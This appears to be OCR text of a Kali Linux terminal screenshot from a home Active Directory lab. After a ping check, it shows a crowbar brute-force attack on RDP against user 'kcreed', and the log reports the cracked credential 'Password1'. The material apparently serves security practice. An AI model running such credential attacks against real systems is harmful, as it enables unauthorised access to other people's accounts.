 Trash
e System
Home
ad-lab
kali@kali: ~/Desktop/ad-lab
File Actions Edit View Help
-F <flowlabel> define flow label, default is random
-N <nodeinfo opt> use IPv6 node info query, try <help> as argument
For more details see ping(8).
┌──(kali㉿kali)-[~/Desktop/ad-lab]
└─$ ping 192.168.1.12 -c 4
PING 192.168.1.12 (192.168.1.12) 56(84) bytes of data.
64 bytes from 192.168.1.12: icmp_seq=1 ttl=64 time=1.51 ms
64 bytes from 192.168.1.12: icmp_seq=2 ttl=64 time=0.643 ms
64 bytes from 192.168.1.12: icmp_seq=3 ttl=64 time=0.721 ms
64 bytes from 192.168.1.12: icmp_seq=4 ttl=64 time=0.734 ms
--- 192.168.1.12 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3066ms
rtt min/avg/max/mdev = 0.643/0.902/1.513/0.354 ms
┌──(kali㉿kali)-[~/Desktop/ad-lab]
└─$ crowbar -b rdp -u kcreed -C passwords.txt -s 192.168.1.6/32
2024-09-04 14:08:49 START
2024-09-04 14:08:49 Crowbar v0.4.2
2024-09-04 14:08:49 Trying 192.168.1.6:3389
2024-09-04 14:08:55 RDP-SUCCESS : 192.168.1.6:3389 - kcreed:Password1
2024-09-04 14:08:55 STOP
┌──(kali㉿kali)-[~/Desktop/ad-lab]
└─$